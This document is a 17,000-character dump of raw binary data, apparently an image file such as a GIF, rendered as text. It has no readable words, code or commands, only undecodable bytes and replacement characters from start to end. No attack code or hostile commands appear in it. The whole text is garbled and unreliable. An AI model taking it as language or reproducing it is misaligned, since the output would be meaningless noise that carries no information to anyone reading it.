����|��)OQ	i�HZ'���7#$� H���m$;ɐVl@��,r�S�:a���P�,vP�Ȣ�� ��'lڪ�z�r���N(3�K�fj4�P��2�k ���@��/o���|�Z��2�t��Pƅ���&1W!���X1�v��i7{X'Xc�P��N��&u�]LD
�(�]��V]}��U��(]�~@ȍF�)�-�[�r (�@�YB"�:�J���pI˄s��%�B�"*�����n � .�3�A�	(v�������
`/�j�Tsc�^U�l+&PPf������U,R�4%C�4Tr���	Wq=�,I(/x��s�N����4$u0��ATA@`��fO��$��O*J�/��h �ˀ����a��6,�Ki�b*g��@Jʊ$�I�׿���~+��Ǩ�@O.�2W����¨Va�,��p��P�o�P����f^KW���bb'�fL��F6(+�?� �8���H��::\3�����O\'܀�T�0$��v��"k͛ɳ��
ɷ*�@�X()��X�r:�I0_��L� |�:<���C�@mjg@����肸:%q3$�cc�ԠF�0َajP&&����`h��Qo�Dv.��T�Is$s:*)�IV$Q����7LYz�B��P]��)!�LA�OB�|��4���h��P[(� ����@� ;�?�LPW;�F3����SC�֘� :FZt�\HOU
ڐ�(�]�|��"2E��i���ֶ�C�4\c��� �SI��	U^36L'aS �19a6�6 ̀}�u']g{��@K ��:E�f� �PhG]��|�7��v#�q�2T��Wn�2�SCl�G��P$��~ARVN�n�5�T�wX'
�y��t��GCE���%9C�W1*�*0�4��@�$�08@   P-V�/)#H���	!w�pqi�E��I�=�S^<�-��P�Q2��c�nްD�'|2[@�V�j=�X�L����u34�$a]�sua1uq�/ � ��@X���lȆo��t$d�p	M�ggհ�E�w�eb�5F
�9` �p�����Z-��hC/15�x>�V[�'�KH����GX7�(?0���4ĕM�BSw�8XH�Q�<0�*��� ��0�("�K�hP��ղ�#P�X�X��H]��X.�T��9d�` =0j� ���4QCnC~3n4 B8y�����_��L�7��B�X�u�'��t�8�1�Zf�$��j�P`��6�� .�����\'�{�P�t8B%	:Y��\�E� ��a��	pbӵvȖ���]G�Ѝ�0	 �4D�eG	G�Ĕ%�ei��V�ȏ��L�X��p?�c�	2@�&f_�W(9�ݔ�<��iih�aX��t��P�"@|Y��� ����� }8�n&�1It��gcd��Y��i���PZ�c;B��ÐLFr�G��E�'TA��P0 �50��5P7P�3�c����8�H��
0�y�6 �0���pW�|� m�ѩ|Y��	�()�Q���ه f|�i3FZ  �J��4�٣��׵�0C�'QpĆBP ��d�D��_?P�0��7��:�z�9���8MBI(N
1�`�6�>��@�* 	n �`��HR]�{u��sؗ&i����K�/
k��fe7��0b���5 9:FG� ��4�@��*� .i���09���w+�!`�UVK�uxC����鏴I� z}Uc6W�q����M���ʦ>��h���K���i8�u�� p4�*j�-z���@�p��k÷S��]��g��J=���`�|ְ	�p!*$c���|�dM�/D�/�W����T��c���W��t�p(�SNZ4�a�6`�'k��n�"�慆x@Im�`{ �$Y��J��(I � 8ܩk�f��wXZ},�OQé=�4����� �؞}�hp��ڪm��?wd�E����@��@���W�u��Dd�W�i��@�M�(˦/�*c3��m�#X�l�u�n@�u���ӳ-�� E 8g�f0Z�@gJ�XL�A=z���0�۰	��p!�>!��{s�n���f[�fy����f@l{��|*���$��4Tx��R:0}ˬ�k<0�*�r�kbK�pt��`~:[�&i������u��P���˝hlk�E'5	�0�ZY��E��p~�}�0� �k��31�� +�RRIK�����:�m+{�z��e��\��jfE�;:�p�&ˀU@" i��u@��� 	����+��K��ia窿J� E��PqX��
Fz�6�����
<��[��T�c���I�Tp��B�C�@ L�� #����3s�L%��=!�V �٫�ܛ�(�eP�pU��P i@��*�vz	�Z�����%Y� `C��p���@`|�[b�*�
c9ɲ=�4��M���ðs���{�
x � 8�08aK�E���p��\R0�ǻ#,�J@��L�����2E,���N� ��}�ڬ��<������}0� k���`��lʩ��Բ�u�˗Q ��	i���c�F��\�P��=*fY�p9�`=��İ�O`O�P�`:�
Q��r�;χUϒ � {�@ �)��Q����s%�Ⱥ65Ԓ 	� 	:0�����/P��K �������|Ps k ���} �ٳ>��]�}	)�C >@ < p *�C+<��	&&J���j�q����K�.�9��@�T\Ԃ� ��JK�0�߰ƋԌZ����7��t�G'	aE�pXtF�[���n��h0�n��C��`{s ���0�}	F��J����I����T+@���:���#+g0�Z4��zXְ� �)�ʼ����]�W��
߀XZ�]�m��1��Ȍ*!h�����
�j
��0ܣ;�C}2��kɦh/P�< =��a�uix� mH������@���]��� � 
��� ���a�3ɠ�rY�NZ����8���Q�n�B`XP0��@l0�g�	
^��J�&	E`�m@�<�R �iWy������!�?��S<%���}+�)+�*0�r,�̻�X����$�<@�u�����<��͗������9ٍ�������v��� wl�8��dE`e֖��1J���o��$J�>��� L�#���{V�UmE�%ܣ;�5�p�a������t�F =��k¾� b� �n��q���I꫼�s�����FpN�pp
z�W��W�� 0 ����N:�~@X��`P\���� @p�� �l������0�Ҡ�KI��@ݒ�[]aEZ�����>�`3�>�lj佲< Ǵ������	�?,*p	��<��N�v����v0� ����~��"��=��0Y0X~�Y$@0�U 4P0�f��Sk7�S�=(�E�3a�I��j!<�YS��'o��>�S�����)�s�0��� ����@�P1���㥮�K���ȗ�	�` �v
���������zp�W�=p��p������ �,R )0�g��pp�E��˘C٢�m̴��l
����EA`��b��X���}��Q�B�Z3l͚=�FR��f'O��DMf�A�A�10��C
%�sH*.���t�O�XjզM/��q"\z�6�r�,��Dʒ �@�[�W�1�ŀ�,�l��l��e@4i�dl�l͚�lILN�Z�f�b 1��Ám*�14#F20��7�^�h�<R�6��ʔ)QJ�d%�(P� 	F͋����@��@F��S�I/m��j�P�w�� �	Ѐ,�Wؒ�_�~Y�p����#˴���+� "0 ���g�ac�g�q�1Ȳ����ƚjX�b ����̨��X	-��X�h�1��i��FB���F7�T�f��|���԰A��TXF����	(ѤK		� @���
���*��Q/��s�"�k -���,��coM-�yP@��(�@{Y���H��"�p�l������HD*@l#<�,J�Tsq�A� �C5��hftB�Kz�����&�#���ț�1��:(r��4���a��
�����&�p�-g���&L��Ml߼"N���c s�Z��L�Lza�AA���PC-��i�1���:��ΈB-(Q�a"��C�ɠ5�l�mpB�|�Qߚ���YU��$ub��H��:� �����c�j�K4Ш�Yi���B�jI��Z�D�s�2�c <㌎6�s�"���f6��	x3d8�q�p⛄����(����N�Xd���)p�@� �fx�C3�fÉsSɤo±��&|�x�#_���d�����D�>2� d�� f��j�fѪoM"�U]�VX���UW��4�B�S>%C\�`������g�`cPǴ�&���&I�	�l�2蠓yU�1�e������(�PCm�qb��u+<����	h30`R�����rzH@GrY��Ԕ8(0�4���hb�`	����@#�Y��-�l�w�Ȑ��eA}�(P���	�����������Y�2ڀ^:Ӑ�AR��2%�-5D � �;�y���p\Q��(�V�&PP��l��e�/&Nj�.,d�u��R^�e5Fx�%;j��g�pHD2hha��+��SИ�b6`R=�@3�Z5�� QCB�z̆�a�5c�i)!�1�eh�@�"��#(2��G �`OˇEa
�2���6$1�[PL7V�K� ��0����P��8�H�Zֲ�]�n` �q3"ē�%��z6Hz��>�`Q�j9�=IS��@BIF� ��,z`6��(�3f���4hk��Z�0C�Q
1(�7b@R|#�"�Q��� r���g2'�0'���t雀�hI�%�æwF5�1RC��P�A�� @:`4 C����(@�J�n>�g ���L�>C=�Ȗ2�  zE��>��id�?�l'�� �]q��`#!�<��D�&
g�oc1��g�@�6T 9( #�s�#�����0{*���;�l��!@s�U*��$��<P��㲭RxJ@PT��	�`M "�GDxD?ၵ����=+!����L�i R�W��O�dPh82��X��%)	�����Ʊ�F2(����J%E��(z��,(�
����=G@k��St�#΢d��zQ�:�_Sg�;$B�(+���#��
#-�v�7@��:E Nq�Z��x�xѤ����	S�2���)OщZH��WO��S��`��IiP�Al�����f<6�#�����U5c�����4:�u�C��p���	9����S��Y<A�ZT��GM8�$|�cTء�@E���D0��| bS?p�xC�M�\��2�+ �z���яg=�{�i���Z��#��^���E�_��,�!�腟��oX4x|��30�g4�6��54��;���F������ȁR!�U ��;�������I$z#n5O-�g�H�^��LpV��3M�tӶ�EP#���"Z�d�́�)6MzZ�S��ԂOM���Na�3Ȝ�m�0�ո��s/����3X�", x?�F#�k`V�D���JT�}���� ������lN�fc?�Qx��B�Ϛ��gi.o�Y�$4� �s@%h�Z�vٽ��y<J�/��]�r# f���{a�Լ�IHށrw�ݠj(�!E��3�}��o�p���.��9T��2XE�w�!�9}b2�0	�2|�j���P�^zZ�&ȸ�����'.�O��mA09� e�����hx�0/9�3���C�+�&���3ؓ����Sr97A�w��3|�=zۆ$��z�,Z��?x ��
(��;Q�.T �9��k���0��4胭J����|� �#��P���m�A�AHZ�X�
���Z9��0K&�X� 35���{-����?P!3�0V�L����o�h��B������ި:{� ,�,���1���©�����4��N���:���y����;7��g� ��Q`$ĳ��A}r����c��kB�HS4E-BAQ+��ҩ,�B��$��9�*�� Vp��ٓ/ CC�B, ��p��=�39�,x�
� ��UX�H��J8l�X�:�C�58�;�#��b�z�;H��)�H����.��'|����%d��K-a
�S�mȆ+�2b�0' �y�G�¿�9hh7:%�H���q�T�	��S�ʟp����j�,Ё?�=�U@�U��Q4(A��(2&+ĢCL��~B$�퓝�Yw������;�Fd�D�'��0�j;��-e2�Q��4Ȗ۲����B��s[ �|K��ȋ�+C5��ᩗo��"��"(������7�C0�'��\�^*>K��Y��@A�2�$��D��l09�����|D��Dyl���XD���)��s�.#E,:��P��$h��2�#(��y��$���ipK��K�\�����H5d!n�o@ ��ဥ��f�������idjL-T ��T��z�c��eʆ	1�@�Y�/� O$ֱ<�J�)���P�b����#�"=�f��	q�l2�2߼��$�!k� i(�}%`N�<���BvA�o`!c.��@q�:���2x�Ť�B��U�ڊ'4@�/+DI�q��!�Y��Oة'��.*uGr� (�r��2��b-�b�hS��넭��ۚ���	l0 �k/�D:Nh�P�5��"�Ѵ�	�9��(���b������!x ,�7� HOC��U� ;;@�s 1�Ҳl�y�j�(}RD ��y����P�gq9݌<4�T��ȭt�Nh���J{8��f���0]��l�
��P�9k8��>=W�So�eh�"�4��"H�~a�遈ޫH@(�SH�T@��i�T�:$�J�9����1p :XUK �j9�k��d�0}��#E�tH�_H�-2�B�Le:�aSd=U!+(��Bk�S��kP�Q*Є����G�G 7�@t�  ƒ�!A��`J�,X���xZ��KO0JOMŰ��ρ��1�������'�P1�+��R�{؇E!�.���31��B&d�L��J4�aES����7��hðf��g}V��SX�m�E��"*(G@�%�A� �Tpg�H��2L�j�:C׆�>`�?���M  ��kX�Bp����؃��#е^��8':����q k`��K'C��;+O]/*#TP��s4� h[�ѡSL5=E�G�d�zc��g���L���IR�a�F耗-��G� AȀ�]�4x�4� gpH I�)���	z�z� xR����E��T(JOe���49P ��#�-���yRۀj�b���������Ȉ�ʈ��������L_(6�N@&�{́��7����۹��_���<=%�$��5�G�A��%`�:���`�	f�x�0,\ V`��0,�p� ��}Z���k0�M�j�9(^�
��'���h f�?�S"��I�RVV����qH��I_m0E$*�-]�G&��@DKc��ц�5��1���5�q�P�,$� 7H�4��*Pcrb o�<� fЀ!X���Q�q�] HdfdF�5��B35��h�ڲ��0��4�G�G�m�����"U.HS����Y.�	0	�������F�0��Qv �:c��m/��d�� .,P���$p�*�(�)H�8� q� y�`n8A��ÿԄ6�A��E `�g �]�����Ĕ�?��Ub��h)(����QF-�E��L�AT���SAV���fSZ&���$�4;��)U�����P�������\2^�q8��x���&H�&�N)�p��;f���k��*(W��6x f��Hd`nPd�~����B8�(�9�����H�M��Q���ӫ��2�J�S��Ƒde�t�(i�����6�	���mPD�˾�ΰ,�3bn�.��ɞif6��� G(�f�,�p��`qfG�k�Ax�28�2p�D&�]�d@�F f��E�j @!��C0���xM^�U�.���� 0�E�r�Ԫ�ʘ���{��(6c���K�*	��k��g�����NP+�][�D��x�Ҵg_��S���mPE�2��fԁ '��(��H�0m<�`� p���g�p��;��D�p�����������<��:n9����i�'�X��՟2�$��p��9��+�q��2��'�T����`<�$�\����h2�\=ٿ�\ɽ�u��N56s@��"�NGX�gf��O�sW� n r�j �� �y�p�ݬ��fd ��C�0���eU^͋��ڮ1'���yw��w���a�N�(��n �r(�j؆��O��)�^��rLk�[���X2f�m� ����4�C$��a��p��	�sn��9p��k�v��Ndf��A�v�j��t?�$���ʂ}>G+�e����r�n�!~7���w?�z�?�N�(o��@l�*�J?��j�m�0��f������.oY4�l}���%,�7�`7��vx��o�k ����V�j�go 0�Bx�'8��=�g;��%�x���0u8y��f(��	@u�1���|!?��S����_���\�m����4� n�P�V]��mP�4H��b�e�%:@vo g0j<nv:�k��{(�ڎ�W|��y�jfȁ�����G�0�ɋ�)�a&�߉˿D�}�"����AL����"&���Q�L�i@�c�#�:��6!�VV��r��2�D ����94��
m0PY&����6)Z#��7��s����q�w��r�f� ���j$8���Zd8nܨ���ݼH�@��5�Pp��'��,N�x�cmڬE�F�͆J6o���C�E$.�z�DҠ#�.R����@޵rǑ$��L�!-��p�^�9 [��7q�a��	HژIF�hRC-D�����cv��kற��lڵk���V��rn��DvL�l��G$��b�9�X6�@c�5N`�Ef�a�!*ć����C�x"���Q5�0aBG�4�n;`�	%M0K1��7��X��(���d�8j@�ETlXI�d �7�g�UXi��7_�%Y��'�Zp�5L!��qCG��E�$���)��d�(��c�ec��X���a�fp�ᆝ�x)� r��@=5 #�5
�Ɛ:�\81��6D&�ܑIʚ�5>�TH��2��&*��S^NŌ3�q�W�V�f�9�[	0S�,�0g�y��W }�A`rl��d�h�D�۰���:1�eF*�r���J̯����;L��H�궍��Ώ��0d�94J6�d�dXcíC�*�I�F;��SK�35�7�5�� |Ȩ��|pɃB�0'�y�Q_�iA`�Ϝ��6ڨ����`-��TF�3�)q/ufP��PD�k��MԤT !��@��č�M" I'4��Hc�Ī���R'id� Ϛ�6/<9�2�E�¤GH0LxƖ��3[���ў��	���8��]K{{�	{& �@��T-�d�W��d�6�5�Us�f%�ّ���l�-%��j"��Մ�H��g�c�)Y�j1CE|����3�L��0doԕ2�%d f0Ex���eie+�i�.ܓ�i�'Op�\�����Nw���x��L� �6��M�-tB����f4��� (0=�P'mm�ۤ�)�m��B����7�P���ؾ��*	�F㒔E�@C<@�"���I�G0x���9ρ�X�:�VГ���GZjb�r0��ՠO���@��L�q�h�a�Q�
_8�E�4l^ت��d���!��6%�i�z���&�%;��$~�>������L��U?`QV��O @��)aJP憐�Ή�s�q�j�������K6��'p�,`AhW�|D/"�_\�Șt,8C4�0�
MrG�a%-I�n��Ϩ�Dv��6ER>Ԟ���P�I��-pViIX�TÉ�������c�/7�u��IU0f�.�9l"\c��%d�i=멦{x��l���B~�豏$�9���B��Zك��0��U�	CKrϠ�4�q t�f;+�Җ�IJz��BR¡���A}�����at�RЄ&tՆeL@q2�DJ����@�>`��C$���aCf��8�p��=��ٚނ ���9��8]0�,mw1� Bx���~8�@OX�RN��q��\�JC�X ����pR%��0^|� ��B�� H��g�U% h�TP�P� �+Ҫ��o��qE@B�*�Cb �d:"�p�� ���n\`M(A���,�`'�����7x��8թ뜉��p�j4�[�@3$�bK�x��x��Q��|�l=D���ؔa
�C��]#0�� ^@�&�D�pkP$�� 
e8+A�`vM�QI�����	Ep!&�L\)6R@HX�"
!�af@U�B:���Y`��X�it�y��j��Х��A�Br�8����XJ� �и2�1�����I�B`P���PzU[{k��?@�*H�
��8��C"�:�@����J8u�$�� �E��y��f�uF~?��2A A @sxwф�` ��UA�=�)a��=�X�"8<�1D��&�餗 pZ ���恓P���N���/�i�zG��g+'�(ؠ
C��j��J����� $�	�x��0�JNx1)t�E���48���!�P��L(�>���1	4h@R�+��*�A	�X���3��}�3�Lъe�  �ApX���d��J�qN�8Č�r�Ô8��@��<��"�t�%�q��K���q���'�ohC'�C*��}�{���*�\< 6��݁J���� /l`� O~A�_p	���M ����uYY�hX�R*���]�� ڟ�F�/���w��h�L���a4�?�	�X�:�=��
�W��a�l���Xsm\,���؎l驀
=tY�������@���\�����A ��@�-����A%�-8 0��T�աY����g�Ϫ�$� �yN�|�̸�'��u�x��'|	UD�<��0��!��]�ƦqZ ��(�� �C���4����re�4��u^�5`<_@`
ݳ�v\�˽A
 A���^%@���΁��u �`$�H�$��d��X���d�$��(B�8��6Ű !|�T0�x0-���d�]C�1�U��<4�<�_0����V������(� ��D�L�9�U�����u�b��X:�D���u�R��� > )�\�=Y"6"#�ް=�$.�%��>^� D�%���$BjC(j��M��"�9B́ d@�+>��0�"-2�dq��{�7�bH&�0F� .����B��ĝ!5
��%���u�-�����荜����&TI_����lGT�����\W�`��\���%� @$�uB6�H%Ibub~� ��&|�C�F !]���_+��t�G���$3�$I��!��dVHS0R�AA$H�q�(��)��<$�ǙQ�` v�Ob��M��y�lC#��AA<eQ��eN �Z�W
��X������crV��[��'�/P|�Q �U����E"a�%!��,~dHf�b"78�Πd<ܢU�d4�=h�L��}ށ��)|�i��\�<�Z=i�eU�aD����v�c��.Xe
<�#�� ���<�υ��!_�Ab��%��Y�h%����@'�vb�
,,�襏�@�B_vNwF�F�"-��H.�fάg�@&/23\��C,^��}~&N&NL�4d��O�=y�O�Z���6$h�\HQxF˕��A 
!�V�
C8@0=�e#���v �er��&'��ˬ����t*DD�h��v@�#��E
��]�j�!&.2)I:&JR8h�5��[��"�}n��j���<ș9
U}q�X=����IЂ�� (�9d˥��U�r��A��؁,��\#�`qޣ��Y���Y��
�`'P�p�}ɥ��t�@�9�u~�Atjwt'������L%��(fW B{�*dr�0��`��CT�ji��ӧ�S�R�|ՙ��$���q��)�RA��an�Q�>@
�#�A@B̞
0ph#�(=�kY��?v����	L����}[�L�(�g,�^^�U�&@@ 8@f]d���L�a��y��5��B�5,��!��0B�C�ӭҤ!9ծ*�6f$�O�i������-����씐��"�b��#0��l�<��V2���\ZJ�>������c'8A;1��Nj�� ����Q�[
8B�A $C C�f@ �)�(����x$�y6��.�b��T@�AT@�d����_�-;V4`�&�,�qy��l���V	�����l��AȀ�m CZ�l������#J�kY.*?�$VӆZ�� N��@����m��:�@1� /�0/�v�
���
fx�'-�GW���*I���A�B,�A`�اq�d:��*�$�%Q#��ݓcU�++�o
Q)��
���e p �1 ���2B��,���ܓ��>�`����@e���M÷i�4VCnH����/)���`" /���q�d (,�G��'�G����A<@,�-t��	)qn�g�I���l� ������W,w�6A���u���/�B $T�����
0 k���V����%��W�?&�%b��`��'�n���
*^�;�
�h�e"��
_0� ��$�T͜G�4KQ�x�2��!�BtAq��	tn�aL,1b5�o��Ǧ��b�e���&�.k�1�̕�J ��T,A��t�q2���>s`��������3���)7��@����,�b٥�!��
R���B;wB'��9V �B��LJ�8`W,��G|�����&�K��å�I�DC7�a��X���1�Ew^Jh��XR$�^� VA@@�#3K��2���,����n��#^��5�4ǫ�L����u`��� �(@���"�TGu�rm�H�²���A�2��r/Y�)GT1N�8�3d�,�3p�r-�E7W�݂$��A�Щ_�n>�
��(B��J��b�� 7�W@�\L6� dAfkvt�� P��P�O2m��q5;�j� /Tb
GA&d-�B&DA����@-�Cm�<@hB���|��L$�b��q@��N�64AL 5�V��B5$w�VtX͸s��D�R�u���jദ��A`��4'�����wJ+3b'�����A����{g�9x�/�� T�8��Q���v%��Mx��"�px&��-�B
,8@�<870C���2B,� ����q�Ƞ� r0�N��I�;A�BHC9(�%wr����ILwL�h���i��	�`���@� 9����'�a'6c�lH�T��A��q��D6����P#�A��3�9���������*L��y�s���*���V J0c��A+N�B��,J� �7<ã+�B�ӥ7���C9H�7���Rt�ufP���8����TA�R�͖ ��+��#�b�A#�:�O�
4 �W��	ɩ�Y�㊚��8�?��7�sY
�´ǀ��B�m,�otXQ���$$��2/-Jl�r5T& ��l���;�wËW�s���gzo�i�z/𕬹��t,�W�l@T�!���\��֠�4$�J�� S��P+�9��M�A6<BCJO�g� �t:�16�y%2��={d���ӂ˿��kB�Bd�|�{< �0ƐL�Ƙ{~Q�4Bl��s���,�B}��>���CĬD^Gw�c&X ^%���sw�q��T�̦��n�!��3v�tT�÷���}+g��D6��Ô�ʕT%�6R�h+�" ��|&@��C~�O~0��BT@ ��X��d�v� 5�d�f "Dk&lk�$��j�����d�j#I�,�-\8+:X���Ȃb|��o��REE�Eiܤ��G/^}
�)��ј��z+�|�tɓG�Fذmd��y�ϴ�d�=BE/�*@���9$�"�^"�_��	� �Wř0Δrd�oRyS&V�X�
��
K�$'v8�0��h�Y�ШFi��,�rAH�%E~;iE�ʗ/1m�]ͦ]�o���N��i�TYEOU,eo�0����SF��R�q�B���p詌�_���a ���݇41���("�@B�K.i0��^ `�	���/0�"��RxL����6(���X�`D�>�0(�IN��!�Vs� '��F��0.rILl� �܊���v3	���Υ0�,9���!|`��T(��.bi�;M��D0e�A`���Co�'ػ�)��`���!j��b��Pya�,b��p��*�hP���:��A1�R���S�cT�T�a�XTd1�E�l�PC�l��"st"��~�!�j�� ��M��"b(����村Pn����$��v¢�2(CB:��F�i��66[3,6�z�M��B����B�,�3��i������ف�D�8X�
F�����{���T��)�05����R�X�޸��by5,>*�!�;9a��T��W'��#�I�#3\��"�Lv$gIB�(������%�2���I�*��e�����ݰ�r���<O���0���zXM-hNx*�P�����jhX��]���!@��:}�1P?Q���P��
���9X>����]m�u�����^:���b���؟5�ɕ�b�6��ib�[M�~�$� W�Ԅ*���*e��g7�lFr�m2��O��9��D�^Y��1�����x�:�W���ό��%��6
�*} [N�ml�s�h��Tëh8a���7��
�hG2V�$fI�v,aI6P��D'0ʰ)�d�3^�P�6� _����	��0>����W��A#m���`�l�A�:�0tѮ7]1}�s�r�|QR��Z�Ld��ް
F��My�#��m��
��̜���	�q�o�D���$�Dc�ьV�'QK1������a��DN� V!�KX��Cʇ+:�!eІ���� g�Ā�Ej�B������}X������t~_�˘U��T)(C�VѦ
(#,y���ш<�1�X4��'H�t���LD�b	mIJ{�f�C%OaqL��2�T�R(��9�a)����'�_	b)91�!ʀ`�9�@h�#��G6��6a�TX�2�v�IT�|㛜��>�r1�.`�]�����SS�Ĥ�.�H��f�#�q�[�-QuB:��+��6xp�;��,�!�Y�ɧ�0��a�\�LD*$�jP��#���*#�]���ܔͮ�U�U�����`�� d��D�$�@���?��	98D��	��/N2�i�w�c�;e�!\���Mh�W0W�8��H�6ֱ@���	�(�������!���Lh�^��h��	r��Oc5'�)(Ё� >��.Z�9�mfS�CU�҇L�<���P>,#P���0 �N�<��d�����������f�يʉ�2%m�K�>��4�.��y�����6�M�����s8V�F	1��X�oFR�d;��Ь4����Fzhr�0���������S޻^�V@�i�{\$<T�L��! �F�Wې�d� ئ�o��N]��𭢜H��|��R��]t3g;{�0�!M�Ơw�rF��n=Aa�&Z������v��6����H��D�In�~��IAx���]�d���M�ST�"���vRO�Q��&ny �c�Pj�6,�n���cb8�m�p��(�9ۤ��M�w�te�!�@�=�f��.aI� P ��ʠ�,-�dq�&��g8rsB�.��\pzl�eP���J��z^��V�gf�-g�� nb�D,��1^�{p���E�� �;}B���878������W���"�q������N`ñB8��X��4tc��E�d�+Y��*Y��h���L���u�����D'*��
��b�������I��[v,ʹQ����bWȇY̆y�Wy6��7U���߹x�Aoc������&�>:w����һ�'���u�Q]j1S�)����
��,vȇ���]`�E��"<05�j��	�[�EX��.z�xQ����/����O-�3��
[�ͰFz�� �����p`@�"��7�cRo�-�i)���p�J�D�@��@ Z/�^�U���b�kuϼ�'¡P"BfhƜ�
�@R@��Ez����	�D���R���`��`���\`�ڇ}8�aԯ""�x�MJ�������⏻��Xz�Ҩ����w����������p����*�C���E� �+�"���`� ��&���p$�ze�a�&R�yА�H��ԧ��p�ɴ��hA��!�Hl��zP�&`\�
���X�� ��O��iP(��@�P
���PUڄ����b���k*�&,J1�
,jo,$!5pe"pE���`��@>�����c.�jj�P0��q������ܬ`�X��/�� 	=o9���P�P�R�U��8��)��Uq*�Kh�k/���gƤh�:�6���=*ཌQ��b�֤֘#���L����ŏWέ���m���,�#0 o���,m���	M�n�������P�`*����Q���**�=�s K��@ k�ؐܤ*��@�����n@+�QN<���"�I���Μ�ں͋6��A�!���$����ɪ�� "�����%�Q&CQ����G	�e�\�kE�%2�*�r��N��� >��� G�2t�/�$ad� 
��ڸ���@PA`a	�`�:�"�r%��۴h�d@r�2/� $�������zR�X�D&��mRY��/w�@�M�l���˼̓�`M�ԫ+�dʘ�B��f�An�@�B
�����P���PN�
|�!�d0�8˳�(��$N�}"t-I�	rC��2/�$?t$����w��X-�<B0���n@Q&�ShP�
����NUR�(��y
��3�B�%.b��
p�yq"���"��El   	@ia@eD�@
	�,˲�L� �t"'*��CDp#��4�89�6`N5j7����aմ�%��YoVj���뺎(����\b�h�ʡ�TM�4�� n*�� �t��&,o�J��  ���A� &�|��UQ	!O������1��-���`r#$r�8�Uw�Ը�lO�4������L�KU���(��˅5��5�U���"Y����t�5�Ӂ~N�@.�EԀ:�x�T��@N `b��P�`0�
ހ�
�� �PN�/小�x
b��F��� &c�M�YG6Y�n"-�hO[Q�%[�� ���l(�[_KS]ц����~�'z���a5>������d.���_y���v`֛͛��&�L�B�/�T&v� �D mw����6���nur� dc�nNt���P�V�ec� �����j���=�@g�D\�2R�)
z���PF�� ��`R7ʡ	v�^�l�_}���v �� ���l�ojۤ/ciP�Ơ�0�X�E�A���`FQvGw�cO1[q�U���0�r�Sf����c�$w>|�+��r�"�4�]w��Mt�<�@��
��`j�t��� 8f�H���!&��@�dﰈX���ڲ�}r�ިP+ح�jFɤUT��ho�� a�b�u�����S^�qɜr%�y�"#��(sW�s;WT���ۄ�f�"�|�u}��@F&`(` S�O��B��B��̊��o\��ވ���+��
�&zI��RD����0q+���(�B��{���w|ϔ���x��F�I�H,Ƴk4�[��	j���4O ̬g�+w��B�.BEK�a�r Ld�1?�G� U%Z�p�@�z�QA8e0��˰]��(� =��?#w�(�r�@}sdfLlb H�M��
� �^�A
�s�xo���"�zxs��G��L*�L�]�;D�7�<��k�paG_'�ey��㵔�=�cE�#��T��@�!����� Լ\�+Q~�N|���
@\���xB�%2�N^�O�9�\�h���d�1�����ȸ�S� ��zPth�c9��S�&3�d)��G���M���t&��7���R�����Hp :�)�����A�] �k--�h��Y�fY�k3�e��uό�w�p�S�a��F}����c=�#N�j�[��(��G(��QB;� 6�����5��.l�%�Hp��r�d�1?[ X��ۄ��f�����Gx<Y͋��z`M��u�a��=m�\� �����	\L��,�]�y��-*��R� ���˯II]�$-�'   !� � ,    � �  � �	H����*\Ȱ��-�4H�(Q�AEʘABG	 A2�!��H�4NҰ�����������L�1m:c��'O�;��d�"O>F�����9���իX�ȅ�E�5l��lȳJ�LiҤ7�f�lɌ�M�7m� ����� $𗀜L	�
�0���r�&��}[<�r�3Bc]5��Xlƍf=�U���J#�ޜ)�nNB�������"X<(� �	B*�@�%��ǐ=��0�������:�- Ds��D�4Ƌ��v�2���)㟔��fL�8�����7ϟ <�ŀ]Ȱ���؀H-%C,�1R�w	m� �e��Z�1�&Zy_]4Ff���Zm�G_^��^z�O�,�H�t��| �cs��qT��1"a�i��v�X�$U���E��Ay^�������4�e�\5yS[]2�h�PB���6���=�ccuT�(��RKNIP^<�[�� ;te�Zf��h_eJ�z����J#�g��5�v��z�icr^�ƀT�PG��X,���yD��>_|��?^���4.I$a��M�\��F��I'�K�Յߚ��H�_�:Á3�� ��.�G�a���'�|0�df89��j�Y�M�KЬ�r��WV,1 0�Dc���*�Tf^/�f�r��3������UT���K������t�谋n�E�A�]�S 47|�61�W[0� s���r�Z����\��9.t��_�̱���Y���8��LA,�Rp�?S�E�O��_$�!�����d�p'q�cm���:ơ�W��%��]t�%cNm�����:I!�`��.���.����]f�����jH�R:ЌC���D}��/`�=�]L�V�w�j+�� ������s���ʮ\���Ա#�֚��x^��U<� m`D�R��=
)L��垆=�����B ���n|�����5�����;9ů?�� T�!J(�(>�Q yf��_f��2�(��-8NQA�Г<� �!�;Sh�5`hHP�כ��4׉�_��l�1��P瓀)V$�a��1�F��侓��FmcFXP�C0b@>����|�jxf`���BX�(��>��f��j`V уiD����A��Rj����`�k���hN�1�e�o4Jhb����+�"
���R)9�a�p�+ ��T�B�
"� laGC�v�w�y�Ě&V �
j4����'���md��|�)#����x��4f�F�dK[i�0L��a�E\���/eǓk�Z�πƇ"5�Z2�4H��AsH��3��LAK[ �2D%j�`T��4f��s6�	Ѱ;�ORZ���Z"Z��EL,hL�-E������On��ȏ�X�� �Xi�?kX1�>�u� �&C��ar [ �J3�^ri��3�AOF��h�4pj�m�4	�@� ~z��	�	��B?%BK5�ϠMuKN�r���/V��
Q��@B�2��?a)�$Y{�ք�X���	����M�"��%q�HM2��`���f���m�N۹��5k ���u�ډDX�ZI*@-�T̺Η-\�\h!��1��Ewu�A吣r�Xi��/��*���%�$N�2
�����$�*~؀����tb#����5�`�	h#��@�	����uj^�Z6U��f����%�@;; ���ku5(���G?[�X'��Aն ���R�x��
�$f���k�y}� a.o@�̽��1]öS�"n�۰f	 �s��S�T�b�-��j��Z������!�(��1��U�T����*��m����I*��t0[��!/4O;�b������_f�'=,Jvf#��1by����'H�����;Ged1��������X���;H�&��:+����@�gy(H�ց%J��B����,a�0��"l�˨��^��Ip8�fNB#b���b���4�=��S�"kD�@�2_#Tm�B�Uk猗�O��T��]��^T,FN�����H�#%�z��Ng�YeJ���	�:���(`a@ ��p�woY��櫘'0��"6����j}k�L��	�k��F�C��<hG��5����%d,~�$FȀ�,E��UeEIY 
��2�F	!SF�(T��`�4!��>���݌�k��!V,�D/��	@�v��4�K��Ġ(L�/m����6/����g���mP��MrF�ܴ?��T��nL�Y�@f��)D3�;H0��*@�U� �
